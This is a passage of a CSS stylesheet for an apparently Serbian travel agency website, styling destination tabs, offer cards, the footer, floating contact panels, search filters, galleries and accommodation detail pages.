    width: 100%;
    background: rgb(161 32 118);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(61 4 89 / 60%) 100%);
    padding-top: 50px;
    color: #fff;
    font-family: 'StarTravelDemi';
}
.single-destinacija-tab:hover h3 {
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(161 32 118 / 80%) 100%);
}

.link-btn {
    font-family: 'StarTravelDemi';
}

a.link-btn span {
    position: relative;
    top: 2px;
}

.single-destinacija-tab h3 div {
    font-family: 'StarTravelBook';
}

.single-destinacija-tab h3 a {
    color: #A12076;
}

.tabs-header ul {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.tabs-header li a.nav-link {
    padding: 9px ​20px 13px 20px;
    border-radius: 0;
    border-top: 5px solid transparent;
    text-transform: uppercase;
    color: #fff;
    font-family: 'StarTravelMedium';
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link,
.tabs-header li a.nav-link:hover {
    color: #3D0459;
    background-color: #ffffff;
    border-top: 5px solid #3D0459;
}

ul.samo-jedan-cenovnik .nav-link {
    background-color: #fff !important;
    color: #a12076 !important;
}

.tab-btn-wrapper {
    padding: 0 0px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

button.btn.btn-search {
    top: 2px;
    right: 2px;
    position: absolute;
    background: #3d0459;
    color: #fff;
}


/* Homepage offers */

.card {
    border: none;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
}

.card-header {
    background-color: #a12076;
    border-bottom: 1px solid rgb(61 4 89);
}

.card-footer {
    padding: .5rem 1.25rem;
    background-color: rgb(255 255 255);
}

.card-footer button {
    width: 100%;
}

.description-promo-offer {
    padding: 10px 15px;
}

.description-promo-offer .small,
.description-promo-offer small {
    font-size: 90%;
    font-weight: 400;
    line-height: 120%;
    display: inline-block;
}

.single-promo-offer a {
    text-decoration: none;
    color: #222;
}

.single-promo-offer {
    padding: 5px 20px !important;
}

.single-promo-offer:hover {
    background: rgb(61 4 89 / 12%);
}

.single-promo-offer .cena.bold-cena {
    color: #a12076;
    font-size: 17px;
    font-family: 'StarTravelDemi';
}

.single-promo-offer .naziv {
    color: #242324;
    font-size: 17px;
    font-family: 'StarTravelDemi';
    line-height: 120%;
    margin-bottom: 5px;
}

.box-title-wrapper {
    width: calc(100% - 20px) !important;
    top: 10px !important;
    left: 10px !important;
    height: calc(100% - 20px) !important;
    overflow: hidden;
}

.home .box-title-wrapper {
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
    height: 100% !important;
}

.lm-padding-1 {
    padding-left: 5px;
    padding-right: 0;
}

li.list-group-item.single-promo-offer ul.putovanja-termini {
    font-size: 12px;
}

.lm-padding-3 {
    padding-right: 5px;
    padding-inline: 5px;
}

.single-promo-offer {
    font-size: 13px;
}

.prevoz span {
    font-size: 1.6em;
    color: #a12076;
    margin-right: 7px;
}

.cena.stara-cena {
    text-decoration: line-through;
}

.rounded {
    border-radius: 10px;
    overflow: hidden;
}


/*Novosti home*/

.novosti-home {
    border: 2px solid #3D0459;
    padding: 20px;
    margin: 40px 0;
    position: relative;
    overflow: visible;
}

.single-blog h4 {
    font-size: 18px;
}

.novosti-content {
    font-size: 15px;
    line-height: 23px;
    color: #707070;
}

.novosti-home-title {
    position: absolute;
    left: 0;
    top: 0;
    transform: rotate(-90deg);
    background: #3D0459;
    padding: 5px 15px;
    color: #fff;
    text-transform: uppercase;
}

.novosti-home-title {
    position: absolute;
    left: -17px;
    top: 50%;
    background: #d6b028;
    padding: 0;
    color: #fff;
    text-transform: uppercase;
    transform-origin: top left;
    transform: rotate(-90deg) translate(-50%, -50%);
    z-index: 0;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

.novosti-home-title a {
    padding: 5px 15px;
    display: inline-block;
    color: #fff;
}

.single-blog img {
    border-radius: 6px;
}


/*O nama home*/

.o-nama-home {
    background: #F5F9FC;
    padding: 50px 0 20px;
}

.single-o-nama-box {
    background: #fff;
    text-align: center;
    padding: 20px 40px 20px;
    font-size: 14px;
    color: #3d0459;
    height: 100%;
    box-shadow: 0 10px 20px rgb(9 17 64 / 5%);
    transition: .5s;
}

.single-o-nama-box:hover {
    box-shadow: 0 10px 20px rgb(9 17 64 / 0.15);
}

.single-o-nama-box h4 {
    font-size: 21px;
}

h3.home-section-title {
    margin-bottom: 50px;
    color: #242324;
}

.section-title {
    position: relative;
}

.home-section-with-slider {
    background-size: cover;
    background-position: center;
    filter: blur(10px);
    -webkit-filter: blur(10px);
    position: absolute;
    left: 0;
    top: 0;
    width: -webkit-fill-available;
    height: -webkit-fill-available;
    z-index: -1;
}

img.blured {
    position: absolute;
    margin: 2px 0;
    filter: blur(8px);
    -webkit-filter: blur(8px);
}

.overflow-hidden {
    overflow: hidden;
}

.white-mask-blur {
    background: rgb(255, 255, 255);
    background: linear-gradient(180deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0.8799894957983193) 10%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.8799894957983193) 90%, rgba(255, 255, 255, 1) 100%);
    padding: 40px 0;
    position: relative;
}

span.behind-title {
    font-family: 'StarTravelBehind';
    font-size: 7em;
    position: absolute;
    top: 0.4em;
    transform: translate(-50%, -50%);
    z-index: 0;
    color: #3D0459;
    opacity: 0.03;
    text-transform: uppercase;
}

h3.home-section-title {
    position: relative;
    z-index: 1;
}

.onama-icon {
    font-size: 5em;
}

.home-slider-wrapper-main .single-ponuda {
    height: 350px;
}


/* Promo boxes style */

.popularne-destinacije-home {
    margin: 50px 0;
}

.popularne-destinacije-home .destinacije-grid .single-ponuda {
    height: 100%;
    overflow: hidden;
}

.destinacije-grid {
    display: grid;
    grid-template-rows: 190px 190px;
    grid-gap: 15px;
    margin-bottom: 50px;
}

.destinacije-grid.grid-style_1 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi prvi drugi" "treci cetvrti peti";
}

.destinacije-grid.grid-style_2 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "prvi cetvrti peti";
}

.destinacije-grid.grid-style_3 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti drugi peti";
}

.destinacije-grid.grid-style_4 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti peti treci";
}

.destinacije-grid.grid-style_5 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti peti sesti";
}

.destinacije-mask {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: flex-start;
    align-items: flex-end;
    background: rgb(22, 23, 67);
    background: linear-gradient(180deg, rgba(22, 23, 67, 0) 0%, rgba(16, 20, 66, 0.2665441176470589) 60%, rgba(9, 17, 64, 0.6615021008403361) 100%);
    padding: 20px 20px;
}

.destinacije-mask h3 {
    color: #fff;
    font-size: 24px;
}


/*Newsletter home */

.avio-karte-section {
    padding: 40px 0;
    color: #fff;
    background: #3D0459;
}

.avio-karte-section .item {
    margin: 0 8px;
}

.home-footer-wrapper-main>.d-flex {
    margin: 0 -8px;
}

.home-footer-wrapper-main .single-ponuda {
    height: 190px;
}

.newsletter-form-wrapper {
    position: relative;
}

.home-footer-wrapper-main .item h3 {
    font-size: 22px;
    border: 0;
    margin: 15px 0;
}

.newsletter-form-wrapper input {
    width: 100%;
    height: 44px;
    border-radius: 0;
    border: 1px solid #ced4da;
    padding: 5px 15px;
    font-size: 1em;
}

.newsletter-form-wrapper input[type="submit"] {
    position: absolute;
    right: 5px;
    height: 40px;
    top: 5px;
    background: #3d0459;
    color: #fff;
    padding: 5px 20px;
    font-size: 15px;
    width: auto !important;
    border: 0;
}

.newsletter-section h3 {}

.newsletter-section p {
    margin-bottom: 0;
}

.avio-karte-section h3.home-section-title,
.avio-karte-section span.behind-title {
    color: #fff;
}

.avio-karte-section.home-footer-ponude>.container {
    z-index: 1;
}


/*footer*/

footer#colophon {
    padding: 50px 0 10px;
    color: #fff;
    background: #A12076;
    font-size: 16px;
    position: relative;
}

.footer-gradient-bottom:before {
    position: absolute;
    width: 100%;
    height: 280px;
    top: -140px;
    content: "";
    background: rgb(61, 4, 89);
    background: linear-gradient(180deg, rgba(61, 4, 89, 1) 0%, rgba(161, 32, 118, 1) 90%);
}

footer#colophon a {
    color: #fff;
    padding: 7px 0;
    display: inline-block;
}

.footer-widgets h4 {
    margin-bottom: 20px;
    font-family: 'StarTravelMedium';
    text-transform: uppercase;
    font-size: 23px;
}

.footer-widgets li {
    line-height: 170%;
}

footer .site-info {
    border-top: 1px solid rgb(255 255 255 / 15%);
    padding: 20px 0px;
    font-size: 14px;
    margin-top: 10px;
}

.display-inline p {
    display: inline;
}

.footer-logos {
    justify-content: space-between;
    flex-direction: column;
    text-align: center;
}

.footer-logos div {
    width: 100%;
}

.footer-widgets input {
    border-radius: 0 !important;
    outline: none !important;
}

.footer-widgets button {
    background-color: #3D0459;
    border: 1px solid #3D0459;
    color: #fff;
}

.footer-widgets button:hover {
    background-color: #3D0459;
    border: 1px solid #3D0459;
    opacity: .9;
}


/*Floating contact*/

.floating-right li:hover,
.contact-close-btn:hover {
    cursor: pointer;
}

.floating-contact,
.floating-search {
    position: fixed;
    right: -400px;
    top: 0;
    height: 100vh;
    overflow: auto;
    width: 350px;
    background: #fff;
    z-index: 10000000000;
    padding: 20px 30px;
    box-shadow: 0 0 30px rgb(0 0 0 / 45%);
    transition: .5s;
}

.floating-contact.open,
.floating-search.open {
    right: 0px;
}

.floating-right {
    position: fixed;
    top: 25vh;
    right: 0;
    background: #A12076;
    padding: 5px 10px 0;
    font-size: 2.2em;
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
    color: #fff;
}

.floating-right ul {
    padding: 0;
    margin: 0;
}

.floating-right li {
    border-bottom: 1px solid #fff;
    padding: 5px 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.floating-right li:last-child {
    border-bottom: 0;
}

.float-header {
    position: relative;
}

.contact-close-btn {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1.5em;
}

.single-header-poslovnica button {
    width: 100%;
    text-align: left;
    padding: 10px 20px;
    background: #A12076;
    color: #fff;
    margin-bottom: 15px;
    height: auto;
}

.single-header-poslovnica button:hover {
    background: #A12076;
    color: #fff;
    text-decoration: none;
}

span.poslovnica-rvreme {
    display: block;
}

span.rvreme-label {
    display: inline-block;
    width: 90px;
}

.float-body {
    font-size: 15px;
}

.float-body h5 {
    font-size: 12px;
    margin: 15px 0 5px;
}

.float-body .single-header-poslovnica {
    padding: 0;
    padding-bottom: 10px;
}

.float-body .single-header-poslovnica:last-child {
    border-bottom: 0;
}

.float-header h4 {
    color: #A12076;
    border-bottom: 1px solid #A12076;
    padding-bottom: 7px;
    margin-bottom: 5px;
}

.single-header-poslovnica .collapse {
    margin-bottom: 10px;
}

.search-filter-group {
    margin: 5px 0 15px;
}

.search-filter-group button {
    min-width: 160px;
    height: 45px;
    position: relative;
    font-size: 14px;
}

.float-search-form {
    font-size: 15px;
}

.search-filter-group button span {
    position: absolute;
    right: 15px;
    top: 5px;
}

.search-filter-group button span {
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 1.8em;
}


/*Buttons*/

.btn {
    height: 40px;
    padding: 6px 25px;
    border-radius: 0px !important;
    font-size: 15px;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}

.btn-primary {
    color: #fff;
    background-color: #a12076;
    border-color: #a12076;
}

.btn-primary:hover {
    background-color: #3d0459;
    border-color: #3d0459;
}


/*Floating social*/

.floating-social {
    position: fixed;
    z-index: 998;
    top: 25vh;
    left: 15px;
    width: 50px;
    background: #fff;
    text-align: center;
    padding: 10px 5px;
    font-size: 1.8em;
    border-radius: 6px;
    box-shadow: 0 0 10px rgb(0 0 0 / 18%);
}

.floating-social ul {
    margin-bottom: 0;
}


/*Header image*/

div#header-image {
    position: relative;
    height: 330px;
    overflow: hidden;
}

div#no-header-image {
    background: #3d0459;
    padding: 50px 0 40px;
    color: #fff;
}

div#header-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

div#header-image .header-img-mask {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    background: rgb(22, 23, 67);
    background: linear-gradient(180deg, rgba(22, 23, 67, 0) 0%, rgba(16, 20, 66, 0.2665441176470589) 60%, rgba(9, 17, 64, 0.6615021008403361) 100%);
    color: #fff;
    padding: 50px 0 25px;
}

div#header-image .header-img-mask h1 {
    font-size: 50px;
    font-family: 'StarTravelDemi';
    margin-bottom: 0;
}

div#no-header-image .header-img-mask h1 {
    font-family: 'StarTravelDemi';
    font-size: 40px;
}

.zaposlenje-title h3 {
    margin-bottom: 40px;
    color: #A12076;
}


/*Drzava*/

.drzava-short-conent {
    font-size: 16px;
    line-height: 25px;
    color: #656565;
    position: relative;
    margin-bottom: 25px;
    padding-bottom: 20px;
}

.site-content.destinacija-opis {
    margin: 50px 0;
}

.single-destinacija-drzave figure {
    height: 150px;
    display: inline-block;
    overflow: hidden;
    margin-bottom: 5px;
    width: 100%;
}

.single-destinacija-drzave h3 {
    font-size: 19px;
    margin-bottom: 20px;
}

.single-destinacija-drzave .btn {
    height: auto;
}

.gallery-hidden {
    display: none;
}

.objekat-galerija .gallery-item {
    position: relative;
}

.gal-number {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(0 0 0 / 60%);
    font-size: 2em;
    color: #fff;
}

.galerija-pozicije-ostale {
    display: none !important;
}

.light-overlay {
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 100%;
    padding: 80px 0 0px;
    background: rgb(255, 255, 255);
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.8435749299719888) 22%, rgba(255, 255, 255, 1) 100%);
}

.breadcrumbs-mesta {
    padding: 10px 0;
}

.header-links {
    position: absolute;
    right: 15px;
    height: 70px;
    background: #fff;
    box-shadow: 0 10px 25px rgb(5 44 83 / 12%);
    top: -45px;
    display: flex;
    align-items: center;
}

.header-links>div {
    border: 1px solid rgb(255 255 255 / 39%);
    border-radius: 6px;
    transition: .5s;
    overflow: hidden;
    margin: 0 20px;
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}

.header-links>div:hover a,
.header-links-padding:hover {
    background: #fff;
    color: #A12076;
}

.header-links a,
.header-links-padding {
    padding: 5px;
    color: #a12076;
    line-height: 200%;
    display: flex;
    align-items: center;
}

.header-link-flex {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 60px;
    padding: 0;
    margin: 0 !important;
    margin-bottom: 0px !important;
}

.header-links-padding:hover {
    cursor: pointer;
}

.header-links span.icon-large {
    font-size: 2em;
    display: inline-block;
    width: 50px;
}

.header-link-flex span {
    font-size: 25px;
    color: #a12076;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.header-link-label {
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
    color: #a12076;
}

.otvori-opis span.icon-large {
    font-size: 1.5em !important;
}

.otvori-opis a {
    padding: 0;
}

.otvori-opis:hover a span {
    color: #A12076;
}

.header-img-mask a {
    color: #fff;
}

.header-img-mask a:hover {
    text-decoration: none;
}

p#breadcrumbs a {
    color: #A12076;
}

div#header-image p#breadcrumbs a {
    color: #fff;
}

p#breadcrumbs {
    margin-bottom: 0;
    font-size: 15px;
}

span.br-destinacija {
    font-size: 1.4em;
}

.ponuda-marker {
    position: absolute;
    right: -44px;
    top: -7px;
    background: #a12076;
    z-index: 1;
    padding: 17px 5px 3px;
    text-align: center;
    transform: rotate(45deg);
    width: 120px;
    text-transform: uppercase;
    color: #fff;
    font-size: 1em;
}

.ponuda-marker.Bestbuy {
    right: -43px;
    padding: 27px 5px 3px;
    font-size: 0.85em;
}

.ponuda-marker.Budget,
.ponuda-marker.Akcija {
    padding: 25px 5px 3px;
    font-size: 0.9em;
}

.single-destinacija-drzave {
    box-shadow: 0 5px 15px rgb(0 0 0 / 12%);
    font-size: 14px;
    height: 100%;
    transition: .5s;
    background: #fff;
}

.single-destinacija-drzave:hover {
    box-shadow: 0 5px 15px rgb(61 4 89 / 22%);
}

.single-destinacija-drzave figure {
    position: relative;
}

.smestaj-cena {
    font-size: 12px;
    margin-right: 15px;
    background: #fde5f5;
    padding: 2px 15px;
    border-radius: 6px;
    line-height: 90%;
}

span.cena {
    font-size: 16px;
    color: #3d0459;
    display: block;
    line-height: 160%;
}

.single-app-info {
    display: inline;
    align-items: center;
    margin-bottom: 5px;
}

.single-app-info span.icon-app {
    width: 35px;
    display: inline-block;
    font-size: 1.8em;
    color: #3d0459;
}

.single-app-info span.icon-app.icon-pin-1 {
    font-size: 1.5em;
}

.single-app-info span.icon-deck-chair.icon-app {
    font-size: 1.6em;
}

.single-destinacija-drzave h3 {
    font-size: 16px;
    color: #313131;
    margin: 5px 0 10px;
    font-family: 'StarTravelDemi';
}

.single-destinacija-drzave figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

span.tip-smestaja span {
    color: #3D0459;
}

.posebno {
    margin-bottom: 20px;
}


/*Drzava mapa*/

.mapa-lokacija {
    border-radius: 8px;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 10px 20px rgb(177 203 255 / 18%);
    text-align: center;
}

.mapa-lokacija img {
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.mapa-lokacija .map-label {
    padding: 12px 20px;
}


/* Drzava filteri*/

.drzava-filteri {
    padding: 15px 20px;
    position: -webkit-sticky;
    position: sticky;
    top: 60px;
    border: 1px solid #F1F1F1;
    background: #fff;
    border-top: 4px solid #a12076;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.drzava-filteri.smestaj-upit {
    border: 1px solid #F1F1F1;
    background: #fff;
    border-top: 4px solid #a12076;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.drzava-filteri.smestaj-upit .single-filter-wrapper {
    padding-bottom: 10px;
    position: relative;
}

.float-submit span.ajax-loader {
    position: absolute !important;
    left: 0;
    top: 0;
    z-index: -1;
}

.float-submit {
    position: absolute;
    bottom: -50px;
    left: 0px;
    width: 100%;
}

.float-submit input[type="submit"] {
    width: 100%;
}

.wpcf7 form.sent .wpcf7-response-output {
    border-color: #ceefd1;
    background: #e1f9e2;
    margin: 0;
    padding: 5px 10px;
    line-height: 20px;
    text-align: center;
    font-size: 0.9em;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #d5bae3;
    background: #f5e6fd;
    margin: 0;
    font-size: 0.9em;
    padding: 5px 10px;
    color: #a12076;
    margin-top: 30px;
}

.single-filter-wrapper h6 {
    font-size: 17px;
    margin-bottom: 19px;
    color: #A12076;
}

.single-filter-wrapper.filter-destinacija {
    max-height: 300px;
    overflow: auto;
}

span.filter-icon {
    font-size: 1.6em;
    color: #3d0459;
    display: inline-block;
    width: 40px;
}

.single-filter-wrapper {
    margin-bottom: 0px;
}

.single-filter-wrapper button {
    width: 100%;
}

.filter-btn-wrapper .btn {
    width: 100%;
}

.single-filter-wrapper select {
    background-color: transparent;
}


/* Customize the label (the container) */

.filter-label {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}


/* Hide the browser's default checkbox */

.filter-label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}


/* Create a custom checkbox */

.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 22px;
    width: 22px;
    background-color: #fff;
    border-radius: 5px;
}


/* On mouse-over, add a grey background color */

.filter-label:hover input~.checkmark {
    background-color: #3d0459;
}


/* When the checkbox is checked, add a blue background */

.filter-label input:checked~.checkmark {
    background-color: #3d0459;
}


/* Create the checkmark/indicator (hidden when not checked) */

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}


/* Show the checkmark when checked */

.filter-label input:checked~.checkmark:after {
    display: block;
}


/* Style the checkmark/indicator */

.filter-label .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.destinacije-listing h3.slider-box-title {
    border: 0;
}

.destinacije-listing .single-ponuda {
    height: 215px;
    position: relative;
    margin-bottom: 30px;
    background: #fff;
    padding: 10px;
    box-shadow: 0 5px 15px rgb(0 0 0 / 20%);
}


/*Lightbox*/

#swipebox-overlay {
    background: rgb(13 13 13 / 85%);
}


/*O nama page*/

.alt-text-onama {
    background: #eef0ff;
    padding: 30px 30px 10px 30px;
}

.entry-content ul {
    padding-left: 22px;
}

.entry-content ul li {
    margin-bottom: 5px;
    position: relative;
}

.entry-content ul li:before {
    content: "";
    width: 6px;
    height: 6px;
    background: #A12076;
    position: absolute;
    left: -20px;
    top: 8px;
    border-radius: 50%;
}

.entry-content h4 {
    margin-bottom: 20px;
}

.onama-poslovnice {
    margin-top: 40px;
    background: #3d0459;
    padding: 40px 0;
    color: #fff;
}

.onama-poslovnice h3 {
    margin-bottom: 30px;
    text-transform: uppercase;
}

.onama-poslovnice h4 span {
    font-size: 20px;
    margin-bottom: 15px;
    border-bottom: 1px solid rgb(255 255 255 / 6%);
    padding-bottom: 5px;
}

.onama-poslovnice a {
    color: #fff;
}

.page .entry-content {
    margin-top: 15px;
}

.onama-slider .owl-stage {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-bottom: 40px;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.onama-slider .owl-item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: auto !important;
}


/*Zaposlenje page*/

.single-posao {
    text-align: left;
    transition: .5s;
    padding: 30px 20px;
}

.single-posao:hover {
    box-shadow: 0 10px 20px rgb(9 17 64 / 10%);
}

.entry-content h5 {
    font-size: 15px;
    margin-top: 20px;
}

.page-template-template-poslovnice .single-o-nama-box h4 span {
    font-size: 21px;
}

.single-autobus {
    padding: 20px 30px;
}

.single-autobus .zaposlenje-content {
    color: #707070;
}

.reklamacije-sekcija button.btn.btn-primary,
.tab-accordion button.btn.btn-primary {
    width: 100%;
    text-align: left;
}

.reklamacije-sekcija {
    padding: 30px 0 0;
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #A12076;
    border-color: #A12076;
}

button:focus {
    outline: none !important;
    box-shadow: none !important;
}

button.btn.btn-primary[data-toggle="collapse"] {
    position: relative;
}

button.btn.btn-primary[data-toggle="collapse"]:after {
    content: "\e91a";
    font-family: 'euroturs';
    position: absolute;
    right: 15px;
    top: 0;
    height: 100%;
    display: flex;
    align-items: center;
}

button.btn.btn-primary[data-toggle="collapse"][aria-expanded="true"]:after {
    -webkit-transform: rotate(180deg) translateY(0%);
    -moz-transform: rotate(180deg) translateY(0%);
    -ms-transform: rotate(180deg) translateY(0%);
    -o-transform: rotate(180deg) translateY(0%);
    transform: rotate(180deg) translateY(0%);
}

.entry-content blockquote,
.reklamacije-sekcija blockquote {
    background: #eef0ff;
    padding: 20px;
}

blockquote p:last-child {
    margin-bottom: 0;
}


/*bus gallery*/

ul.gallery {
    list-style-type: none;
    padding-left: 0;
}

ul.gallery li {
    float: left;
    width: 25%;
    padding: 5px;
    margin-bottom: 5px;
}

ul.gallery li:before {
    display: none;
}


/*Kontakt*/

.kontakt-img ul.gallery li {
    width: 50%;
}

.kontakt-img img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    object-position: center;
}


/*objekti*/

body.page-template-template-vile .drzava-filteri.smestaj-upit {
    top: 150px;
    transition: 0.5s;
}

body.page-template-template-vile .drzava-filteri.smestaj-upit.scrollUp {
    top: 150px;
}

body.page-template-template-vile main#content,
.main-content {
    background-repeat: no-repeat;
    background-size: 100%;
}

.page-title h1 {
    font-size: 48px;
    font-family: 'StarTravelDemi';
    color: #303437;
    display: flex;
    align-items: center;
}

.page-title .star-icons-wrapper {
    font-size: 18px;
    margin-left: 10px;
    position: relative;
    top: 2px;
}

.page-title {
    padding: 30px 0;
}

.hotel-kategorija span.label {
    margin-right: 10px;
    display: inline-block;
}

span.star-icons-wrapper span {
    color: #FFA200;
    margin: 0 1px;
}

.hotel-kategorija {
    font-size: 15px;
    color: #232323;
    display: inline-block;
    background: #fff;
    padding: 5px 15px;
    box-shadow: 0 5px 30px rgb(0 0 0 / 13%);
    border-radius: 6px;
    margin: 20px 0;
}

.gallery-item figure {
    margin: 0;
    overflow: hidden;
}

.gallery-item.prva.img-zoomin:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

div.prva img {
    width: 100%;
    height: 410px;
    object-fit: cover;
    object-position: center;
    margin: 0 3px;
}

div.ostale img {
    width: 74.2456px;
    height: 74.2456px;
    object-fit: cover;
    object-position: center;
}

div.ostale a {
    padding: 3px;
    position: relative;
    display: inline-block;
}

div.druga-treca {
    width: 100%;
}

div.druga-treca img {
    height: 203px;
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.galerija-pozicije-2-3 .druga-treca:first-child {
    margin-bottom: 3px;
}

.objekat-galerija.row {
    margin: 0;
}

.objekat-galerija.row .col-8,
.objekat-galerija.row .col-4,
.objekat-galerija.row .col-12 {
    padding: 0 3px;
}

.nav-tabs {
    border-bottom: 1px solid #E1E1E1;
}

.smestaj-tabovi {
    padding: 40px 0 0;
}

.smestaj-tabovi .nav-tabs .nav-link {
    font-size: 18px;
    color: #A12076;
    padding: 10px 15px;
    position: relative;
    text-transform: uppercase;
    font-weight: bold;
}

.smestaj-tabovi .nav-tabs .nav-item.show .nav-link,
.smestaj-tabovi .nav-tabs .nav-link.active {
    border-color: transparent;
    color: #fff !important;
    border-radius: 0;
    background: #a12076;
}

.smestaj-tabovi .nav-tabs .nav-link.active:before,
.smestaj-tabovi .nav-tabs .nav-link:hover:before {
    content: "";
    position: absolute;
    bottom: -2px;
    width: 100%;
    height: 4px;
    background: #A12076;
    left: 0;
}

.smestaj-tabovi .nav-tabs .nav-link:hover {
    border-color: transparent;
}

.smestaj-tabovi .nav-tabs .nav-link:focus {
    outline: none;
    border-color: transparent;
}

.smestaj-tabovi ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    overflow: auto;
    overflow-y: hidden;
    background: #f9f5fb;
}

.smestaj-tabovi li {
    display: table-cell;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
}

.smestaj-ponuda h4 {
    font-size: 23px;
    color: #A12076;
    margin: 0px 0 10px;
}

.sadrzaji-wrapper {
    padding-left: 10px;
}

.smestaj-sadrzaj {
    margin-top: 40px;
    color: #A12076;
}

.sadrzaji {
    display: block;
}

.sadrzaji .s1 {
    grid-area: s1;
}

.sadrzaji .s2 {
    grid-area: s2;
}

.sadrzaji .s3 {
    grid-area: s3;
}

.sadrzaji .s4 {
    grid-area: s4;
}

.sadrzaji .s5 {
    grid-area: s5;
}

.sadrzaji .s6 {
    grid-area: s6;
}

.sadrzaji .s7 {
    grid-area: s7;
}

.sadrzaji .s8 {
    grid-area: s8;
}

.sadrzaji .s9 {
    grid-area: s9;
}

.sadrzaji .s10 {
    grid-area: s10;
}

.sadrzaji-wrapper h4 {
    font-family: 'StarTravelDemi';
    color: #212529;
    margin: 20px 5px 0;
}

.single-sadrzaj-wrapper {
    display: none;
    align-items: center;
    color: #CCCCCC;
}

.sadrzaj-icon {
    width: 50px;
    font-size: 2.5em;
}

.sadrzaj-label {
    font-size: 16px;
}

.single-sadrzaj-wrapper.checked {
    color: #a12076;
    display: flex;
}

.smestaj-ponuda h3,
.related-ponude h3.related-ponude-title {
    font-size: 30px;
    font-weight: bold;
    color: #A12076;
    line-height: 46px;
}

.related-ponude h3.related-ponude-title {
    margin-bottom: 0.7em;
}

.lokacija-box {
    background: #F9FAFC;
    padding-bottom: 30px;
}

.lokacija-box .mapa-lokacija {
    margin-top: 25px;
}

.lokacija-box .mapa-lokacija img {
    height: 120px;
}

.lokacija-box .mapa-lokacija img.attachment-full {
    height: 200px;
}

.smestaj-tabovi-content ul li {
    position: relative;
    padding-left: 25px;
}

.paketi-tabovi li {
    padding-left: 0px !important;
}

.smestaj-tabovi-content ul li:before {
    content: "";
    width: 7px;
    height: 4px;
    background: #132f6a;
    position: absolute;
    display: inline-block;
    left: 7px;
    top: 8px;
    border-radius: 5px;
}

.paketi-tabovi li:before {
    display: none !important;
}

.smestaj-sadrzaj ul {
    columns: 3;
    margin: 20px 0;
}

.smestaj-sadrzaj ul li {
    padding-left: 30px;
    margin-bottom: 9px;
    position: relative;
}

.smestaj-sadrzaj ul li:before {
    content: "\e917";
    font-family: "euroturs";
    position: absolute;
    left: 0px;
    top: 6px;
    font-size: 10px;
    background: transparent;
    width: 7px;
    height: 6px;
}

.soba-slike img {
    height: 190px;
    object-fit: cover;
    object-position: center;
}

.soba-card {
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.18);
    padding: 20px;
    margin-bottom: 30px;
    transition: .5s;
}

.soba-card:hover {
    box-shadow: 0 0px 30px rgb(74 105 168 / 0.25);
    background: #fbfcff;
}

.sadrzaj {
    margin: 20px 0 0;
}

.sadrzaj span,
